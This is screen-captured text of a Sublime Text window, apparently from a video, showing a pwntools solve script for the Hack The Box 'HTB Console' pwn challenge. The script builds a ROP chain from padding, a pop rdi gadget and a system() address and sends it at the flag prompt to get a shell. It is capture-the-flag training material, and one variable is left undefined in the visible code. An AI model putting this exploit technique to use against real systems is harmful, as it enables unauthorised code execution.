 Applications Places Sublime Text Jan 13 21:14:06 1
~/Documents/HackTheBox/Challenges/Pwn/HTB Console/solve.py • (HTB Console) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
HTB Console
.gdb_history
core
HTB Console.zip
htb-console
htb-console.i64
peda-session-htb-con
solve.py
solve2.py
solve.py
4
5 def main():
6 # context.log_level = 'DEBUG'
7 io = process('./htb-console')
8
9 # STEP 0:
10 # Enumerate binary
11 system_address = 0x00401381
12
13 # STEP 1:
14 # Create ROP chain
15 padding = 24 * b'a'
16 system = p64(0x00401381)
17 pop_rdi = p64(0x401473)
18 payload = padding + pop_rdi + pointer_to_string_to_execute + system
19
20 # STEP 2:
21 # Execute
22 io.sendlineafter('>> ', 'flag')
23 io.sendlineafter('Enter flag: ', payload)
24
25 io.interactive()
26
27
28 if __name__ == '__main__':
14 characters selected master 103 Tab Size: 4 Python